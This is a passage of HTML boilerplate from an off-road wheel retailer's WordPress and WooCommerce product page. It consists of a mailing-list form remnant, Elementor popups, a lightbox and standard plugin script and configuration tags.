		<div style="display: none" id="unauthPageTitle">XF Wheels - Subs</div>
	</div>
	<img src="https://twhs-zgpvh.maillist-manage.net/images/spacer.gif" id="refImage" onload="referenceSetter(this)" style="display:none;">
</div>
<input type="hidden" id="signupFormType" value="QuickForm_Vertical">
<div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
<div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
	<span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
		<img src="https://twhs-zgpvh.maillist-manage.net/images/videoclose.png">
	</span>
	<div id="zcOptinSuccessPanel"></div>
</div>
<!--Zoho Campaigns Web-Optin Form Ends Here-->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="47790" class="elementor elementor-47790 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#footer-video\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0582a70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0582a70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3ddf0e" data-id="b3ddf0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dcd86a elementor-widget elementor-widget-video cmplz-placeholder-element" data-id="0dcd86a" data-element_type="widget" data-placeholder-image="https://www.xfoffroad.com/wp-content/uploads/complianz/placeholders/youtubehkbsh7ii-f0-maxresdefault.webp"  data-category="marketing" data-service="youtube" data-cmplz-elementor-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=hkbsh7ii-f0&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="55475" class="elementor elementor-55475 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bfb945a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfb945a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25430a27" data-id="25430a27" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555868d7 elementor-widget elementor-widget-heading" data-id="555868d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Request Submitted</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4e4119b2 elementor-widget elementor-widget-text-editor" data-id="4e4119b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Thank you for requesting a quote, <br />you can expect an email from us very soon!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6573efd2 elementor-widget elementor-widget-spacer" data-id="6573efd2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-111469c2 dealer-hyperlink elementor-widget elementor-widget-text-editor" data-id="111469c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Have a shop? <a href="#https://shop.ewwfl.com/dealer-application/?utm_campaign=rfq&amp;utm_source=xfoffroad&amp;utm_medium=site&amp;utm_content=link">Become a dealer</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-51711-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-51711.css?ver=1745609099' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='eael-50002-css' href='https://www.xfoffroad.com/wp-content/uploads/essential-addons-elementor/eael-50002.css?ver=1749046569' media='all' />
<link rel='stylesheet' id='elementor-post-50002-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-50002.css?ver=1745609100' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-55475-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-55475.css?ver=1745609100' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' media='all' />
<script id="quform-js-extra">
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/quform/cache/quform.js?ver=1695150284" id="quform-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cueGZvZmZyb2FkLmNvbS94Zi13aGVlbHMvYmxhY2stZmluaXNoZXMv","nonce":"38cd73d036","plugin_url":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14" id="eae-main-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14" id="eae-index-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"1","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"90","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1743101967" id="woo-variation-gallery-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.xfoffroad.com\/wp-json\/","nonce":"cd67a9df38","versionString":"wp\/v2\/"};
</script>
<script src="https://www.xfoffroad.com/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.xfoffroad.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "cd67a9df38" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.xfoffroad.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":"","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/www.xfoffroad.com\/cart\/","is_cart":""};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1743102009" id="woo-variation-swatches-js"></script>
<script id="seo-prod-sync-gallery-js-js-extra">
var hideGallery = {"hideEmptyGalleries":"1"};
var seoProdSyncGalleryData = {"galleries":{"design_lab_gallery":[],"street_scenes_gallery":[],"wheels_in_the_wild_gallery":[]}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/wordpress_seo_prod_sync/assets/js/gallery-render.js?ver=1.0.0" id="seo-prod-sync-gallery-js-js"></script>
<script src="https://www.xfoffroad.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.28.3" id="instant-page-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.xfoffroad.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","nonce":"fe9acd3d4f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.xfoffroad.com\/wheel\/xf-240\/?attribute_pa_finishes=gloss-black-milled-8-lug","cart_redirectition":"no","cart_page_url":"https:\/\/www.xfoffroad.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1500,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.10" id="eael-general-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":{"wpgmza-api-consent-given":["1",0]},"block_ajax_content":"","banner_version":"19","version":"7.3.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.xfoffroad.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"23","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.xfoffroad.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/www.xfoffroad.com\/cookie-policy-eu\/"},"privacy-statement":{"title":"Privacy Statement","url":"\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://www.xfoffroad.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1743101972" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3" id="e-sticky-js"></script>
<script src="https://www.xfoffroad.com/wp-content/uploads/essential-addons-elementor/eael-50002.js?ver=1749046569" id="eael-50002-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.7.2" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","nonce":"03ef6e856b","urls":{"assets":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.xfoffroad.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.xfoffroad.com\/cart\/","checkout_page_url":"https:\/\/www.xfoffroad.com\/checkout\/","fragments_nonce":"fbf786602d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1500,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.xfoffroad.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b619c74b3c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"Black Gloss &#038; Diamond Black Wheels | XF Off&#x2d;Road","excerpt":""}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","nonce":"e72bdf9049"};
</script>
